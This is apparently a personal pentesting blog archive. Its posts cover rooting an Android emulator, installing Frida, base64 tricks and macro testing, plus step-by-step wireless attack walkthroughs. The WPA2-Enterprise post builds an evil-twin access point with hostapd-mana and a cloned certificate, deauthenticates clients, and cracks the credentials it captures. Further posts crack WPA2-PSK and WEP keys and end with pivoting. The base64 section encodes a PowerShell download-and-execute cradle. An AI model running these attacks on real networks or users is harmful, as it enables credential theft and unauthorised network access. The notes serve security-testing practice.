foreach($line in Get-Content "<file containing URLs>")
{
Invoke-WebRequest -Uri $line | Select StatusCode; $line + "`n"
}Category Archives: Uncategorized
Base64 Encoding and Decoding
Windows
Encoding using powershell:
$str = ‘iex (new-object net.webclient).downloadstring(‘https://benleeyr.wordpress.com/b’)’
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
Note that Unicode can be changed to ASCII or UTF8 as well
Decoding using powershell:
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String(“YmVubGVleXIud29yZHByZXNzLmNvbQ==”))
Note that Unicode can be changed to ASCII or UTF8 as well
Encoding using cmd:
echo This is a test > test.txt
certutil -encode test.txt encodedtest.txt
Decoding using cmd, assuming certutil -encode was used:
findstr /v CERTIFICATE encodedtest.txt > decodedtest.txt
type decodedtest.txt
Linux
Encoding using Linux terminal
echo -n ‘This is a test’ | base64
Decoding using Linux terminal
base64 -d YmVubGVleXIud29yZHByZXNzLmNvbQ==
Windows Word/Excel Reset Macro Trust
Sometimes while testing “malicious” macro, you might need “distrust” the document, as Windows trusts it after you enable executing macro in it. To do that:
Step 1) Launch Word > Options

Step 2) Click Trust Center, then click Trust Center Settings

Step 3) Click Trusted Documents, then click Clear
Kali Unable to locate package
There might be instances where kali can’t locate packages at all. Fix below:

Step 1) sudo mousepad /etc/apt/sources.list
- Add # in front of all existing lines
- Add the following line without #
deb http://http.kali.org/kali kali-rolling main contrib non-free non-free-firmware
Step 2) sudo apt-get update
Step 3) sudo apt install <package>
WPA2-Enterprise Wireless Pentesting
There are multiple variations of WPA-2 Enterprise. In this case, the focus is on the tool. This post is about using hostapd-mana and freeradius to create a evil twin network then stealing client credentials
Step 1) Have a wireless card that you can set to monitor mode, then run the commands below:
sudo iw dev wlan0 interface add wlan0mon type monitorsudo ip link set wlan0mon up
Step 2) Then run airodump-ng to gather details about the WiFi network. Obtain the required details below.
sudo airodump-ng wlan0mon- BSSID –
- Channel –
- ESSID –
Step 3) Stop the process, then run airodump-ng again to gather specific information and Station information. See “Troubleshooting Steps” if no Stations appear.
sudo airodump-ng wlan0mon -c <channel> --bssid <BSSID from Step 2>- Station –
Step 4) Stop the process, then run airodump-ng again to output the captured traffic to PCAP
sudo airodump-ng -c <channel> --bssid <BSSID from Step 2> -w out wlan0mon
Step 5) Launch another terminal and deauthenticate client, to sniff cert used during authentication
sudo aireplay-ng -0 20 -b <BSSID from Step 2> -h <Station from Step 3> wlan0mon
Step 6) Stop airodump-ng and aireplay-ng, then inspect the PCAP file with Wireshark
sudo wireshark out-01.cap &
Step 7) In Wireshark, use the filter “tls.handshake.certificate”.
Zoom in to the Packet Details > TLSv1 Record Layer > Handshake Protocol > Certificates > Certificate
Right click “Certificate: <super long hex string>” then click Export as Bytes and name it as certificate.der
Step 8) Use openssl to obtain information about the certificate, with special focus on the “Issuer:” section
openssl x509 -inform der -in certificate.der -textC = countryName
ST = stateOrProvinceName
L = localityName
O = organizationName
emailAddress = self explanatory
CN = commonName
Step 9) Change to root
sudo -s
Step 10) Modify freeradius certificate config
nano /etc/freeradius/3.0/certs/ca.cnf- Search for, or scroll down to [certificate_authority] section
- Modify the countryName, stateOrProvinceName, localityName, organizationName, emailAddress and commonName to the same content as Step 8
- Note that commonName should be encapsulated in ” “
Step 11) Modify freeradius server config
nano /etc/freeradius/3.0/certs/server.cnf- Search for, or scroll down to [server] section
- Modify the countryName, stateOrProvinceName, localityName, organizationName, emailAddress and commonName to the same content as Step 8
- Note that commonName should be encapsulated in ” “
Step 12) Create certificate in freeradius by navigating to certs folder, then execute make command
cd /etc/freeradius/3.0/certsmake
Step 13) Create a hostapd-mana eap user config file with the content after the nano command:
nano /etc/hostapd-mana/mana.eap_user* PEAP,TTLS,TLS,FAST
“t” TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2 “pass” [2]
Step 14) Create a hostapd-mana config file with the content after the nano command:
nano /etc/hostapd-mana/mana.conf#Wireless information
ssid=<ESSID from Step 2>
interface=wlan0
driver=nl80211
channel=<channel from Step 2>
hw_mode=g
#EAP information
ieee8021x=1
eap_server=1
eapol_key_index_workaround=0
eap_user_file=/etc/hostapd-mana/mana.eap_user
#Certificate information
ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key
#Setting nonsensical password to the private key
private_key_password=12345678
dh_file=/etc/freeradius/3.0/certs/dh
#Setting some WPA details
auth_algs=1
wpa=2
wpa_key_mgmt=WPA-EAP
wpa_pairwise=CCMP TKIP
#Setting mana config
mana_wpe=1
mana_credout=/tmp/hostapd.credout
mana_eapsuccess=1
mana_eaptls=1
Step 15) Start hostapd-mana
hostapd-mana /etc/hostapd-mana/mana.conf
Step 16) If required, deauthenticate clients from their networks to trick them into joining your rogue network
sudo aireplay-ng -0 5 -b <BSSID from Step 2> wlan0mon
Step 17) Inspect hostapd-mana output, there should be domain\username, and encrypted passwords in ASLEAP, JTR and HASHCAT output.
For simplicity, launch a new terminal, then use ASLEAP to crack passwords, as the whole command is provided from hostapd-mana
sudo asleap -C <first portion> -R <second portion> -W /usr/share/john/password.lst
Step 18) Create a wpa_supplicant config file to be used in step 19:
nano wpa2enterprise.confnetwork={
ssid=”INPUT_ESSID_FROM_STEP_2″
scan_ssid=1
key_mgmt=WPA-EAP
identity=”domain\username_FROM_STEP_17″
password=”password_FROM_STEP_17″
eap=PEAP
phase1=”peaplabel=0″
phase2=”auth=MSCHAPV2″
}
Step 19) Connect to the WPA2-Enterprise network using wpa_supplicant
sudo wpa_supplicant -B -i wlan0 -c wpa2enterprise.conf
Step 20) Obtain IP address from the wireless router
sudo dhclient -v wlan0
Step 21) Perform further pivoting / attacks, then disconnect from the network
sudo killall wpa_supplicantWPA2-PSK Wireless Pentesting
Step 1) Have a wireless card that you can set to monitor mode, then run the commands below:
sudo iw dev wlan0 interface add wlan0mon type monitorsudo ip link set wlan0mon up
Step 2) Then run airodump-ng to gather details about the WiFi network. Obtain the required details below.
sudo airodump-ng wlan0mon- BSSID –
- Channel –
- ESSID –
Step 3) Stop the process, then run airodump-ng again to gather specific information and Station information. See “Troubleshooting Steps” if no Stations appear.
sudo airodump-ng wlan0mon -c <channel> --bssid <BSSID of SSID to attack> wlan0mon- Station –
Step 4) Stop the process, then run airodump-ng again to output the captured traffic to PCAP
sudo airodump-ng -c <channel> --bssid <BSSID of SSID to attack> -w out wlan0mon
Step 5) Launch another terminal then run aireplay-ng to perform a deauthentication attack, to capture WPA2 handshake
sudo aireplay-ng -0 5 -a <BSSID of SSID to attack> -h <MAC address of client to deauthenticate> wlan0monStep 6) Monitor airodump-ng terminal until you see a “WPA handshake: ” at the top right of the output. Once that is visible, stop airodump-ng and aireplay-ng with CTRL+C

Step 7) Crack the WPA2 Password with aircrack-ng and a wordlist
aircrack-ng -w /usr/share/wordlists/rockyou.txt out-01.cap
Step 8) Create a wpa_supplicant config file to be used in step 10:
nano wpa2config.confnetwork={
ssid=”INPUT_ESSID_FROM_STEP_2″
psk=”INPUT_PASSWORD_FROM_STEP_7″
}
Step 9) Connect to the WPA2 network using wpa_supplicant
sudo wpa_supplicant -B -i wlan0 -c wpa2config.conf
Step 10) Obtain IP address from the wireless router
dhclient -v wlan0-v for verbose
Step 11) Perform further pivoting / attacks, then disconnect from the network
sudo killall wpa_supplicant
Troubleshooting Steps
If no Stations are listed in Step 3, try spamming deauthentication attacks to force clients to reconnect back to the wireless network and appear in your airodump-ng listing
sudo aireplay-ng -0 5 -a <BSSID from Step 2> wlan0mon-0 5 to perform deauthentication attack five times
WEP Wireless Pentesting
Step 1) Have a wireless card that you can set to monitor mode, then run the commands below:
sudo iw dev wlan0 interface add wlan0mon type monitorsudo ip link set wlan0mon up
Step 2) Then run airodump-ng to gather details about the WiFi network. Obtain the required details below.
sudo airodump-ng wlan0mon- BSSID –
- Channel –
- ESSID –
Step 3) Stop the process, then run airodump-ng again to gather specific information and Station information. See “Troubleshooting Steps” if no Stations appear.
sudo airodump-ng wlan0mon -c <channel> --bssid <BSSID of SSID to attack> wlan0mon- Station –
Step 4) Stop the process, then run airodump-ng again to output the captured traffic to PCAP
sudo airodump-ng -c <channel> --bssid <BSSID of SSID to attack> -w out wlan0mon
Step 5) Launch another terminal then run the command below
sudo aireplay-ng -3 -b <BSSID of SSID to attack> -h <Station MAC address from Step 3> wlan0mon
Step 6) Wait for around 100,000 data packets in #Data, then stop the airodump-ng and aireplay-ng processes
Step 7) Crack WEP key using aircrack-ng
sudo aircrack-ng out-01.cap
Step 8) Create a wpa_supplicant config file to be used in step 9
nano wepconfig.confnetwork={
ssid=”CHANGE_THIS_TO_THE_VICTIM_ESSID_FROM_STEP_2″
key_mgmt=NONE
wep_key0=”CHANGE_THIS_TO_CRACKED_KEY_FROM_STEP_7″
wep_tx_keyidx=0
}
Step 9) Connect to the WEP network using wpa_supplicant
sudo wpa_supplicant -B -i wlan0 -c wepconfig.conf-B to put process in background
-i to specify physical interface
Step 10) Obtain IP address from the wireless router
dhclient -v wlan0-v for verbose
Step 11) Perform further pivoting / attacks, then disconnect from the network
sudo killall wpa_supplicant
Troubleshooting Steps
If no Stations are listed in Step 3, try spamming deauthentication attacks to force clients to reconnect back to the wireless network and appear in your airodump-ng listing
sudo aireplay-ng -0 5 -a <BSSID from Step 2> wlan0mon-0 5 to perform deauthentication attack five times
References
Installing Frida on Windows for Android Virtual Devices
Step 1) Follow through all steps in https://benleeyr.wordpress.com/2023/11/13/rooting-virtual-android-device-on-windows/ and ensure you have root on your Android Virtual Device
Step 2) Install python3 from https://www.python.org/downloads/
Step 3) Launch command prompt and run the command “pip”.
If you receive an error message, search for “Add or remove programs” in Windows then access it.

Step 4) Search for Python 3, then click Modify.

Step 5) Click Modify.

Step 6) Tick pip, then proceed with the installation.

Step 7) Launch command prompt and type the following command:
pip install frida-tools
Wait for installation to complete, then type the following command to verify that Frida is successfully installed.
frida –v

Step 8) Navigate to https://github.com/frida/frida/releases, go to the latest release then click Show all xxx assets

Then download the latest frida-server (16.1.5 at the time of this post) with the appropriate CPU type matching your Android OS (likely x86_64 if you followed my previous WordPress post)

Step 9) Unzip the .xz file, and rename the unzipped folder to something shorter, like “frida-server”
Navigate into the folder, then rename the only file inside to “frida-server”. Yes, remove the extension if any.

Step 10) Open command prompt, navigate to your frida-server folder and run the following commands
adb push frida-server /data/local/tmp/
adb shell "su -c chmod 755 /data/local/tmp/frida-server"
adb shell "su -c /data/local/tmp/frida-server &"
The command prompt will appear to hang. Leave it as it is.


Step 11) Launch another command prompt and run the following command:
adb devices -l
The device name that appears for you will likely be different. Memorize it. It will be used repeatedly
Step 12) Run the following command:
frida-ps -D <your device name>

Frida is now working.
Troubleshooting
TS 1 – If running adb shell “su -c /data/local/tmp/frida-server &” returns a error message that port xxxxx is in use, restart the Android Virtual Device, then re-run the command again
TS 2 – If your command prompt is unable to find the adb command even with Android Studio installed, run the commands below:
set PATH=%LOCALAPPDATA%\Android\Sdk\emulator;%PATH%
set PATH=%LOCALAPPDATA%\Android\Sdk\platform-tools;%PATH%
Rooting Virtual Android Device on Windows
Step 1) Download ZIP from https://github.com/newbit1/rootAVD, unzip it to a folder in Desktop

Step 2) Download and Install Android Studio from https://developer.android.com/studio
Step 3) Launch command prompt and run the following two commands
set PATH=%LOCALAPPDATA%\Android\Sdk\emulator;%PATH%
set PATH=%LOCALAPPDATA%\Android\Sdk\platform-tools;%PATH%
Step 4) Launch Android Studio > click More Actions > Virtual Device Manager

Step 5) Choose any device with access to Play Store (e.g. Pixel 3a) > click Next

Step 6) Click the download icon beside Tiramisu > select it when its done downloading > click Next

Note the API Level 33. This will be used later

Step 7) Verify config page > click Finish
Step 8) Click the Play button to launch your virtual Android device
Step 9) Launch cmd prompt, navigate to your unzipped rootAVD folder in step 1, then launch rootAVD.bat ListAllAVDs.
Note the android-33 which matches in Step 6.

Step 10) As seen in Step 6, we’re using Android API version 33. So run the following command
rootAVD.bat system-images\android-33\google_apis_playstore\x86_64\ramdisk.img

Step 11) When prompted, choose either 1 or 2 then press Enter

Step 12) Your Android Device should be auto shut down.
Close your Device Manager page as there seems to be a visual bug preventing you from clicking Play to launch your Android device
In Android Studio > click More Actions > Virtual Device Manager > click Play button

Step 13) In Android virtual device, hold left click + swipe up > launch Magisk

Step 14) When prompted, click OK, then click the Back button

Step 15) Go to command prompt, type the following. Permission will be denied, its ok!
adb shell
su

Step 16) Go back to Android device, click Superuser icon at the bottom in the Magisk app

Step 17) Ensure that Superuser rights are given to Shell

Step 18) In command prompt, type su again and observe successful elevation to root

Troubleshooting
Android images are stored in C:\Users\<username>\AppData\Local\Android\Sdk\system-images
ADB exe is stored in C:\Users\<username>\AppData\Local\Android\Sdk\platform-tools
Simple Ping in VBScript
Dim Str As String
Str = “ping -n 1 http://www.google.com.sg”
CreateObject(“Wscript.Shell”).Run Str
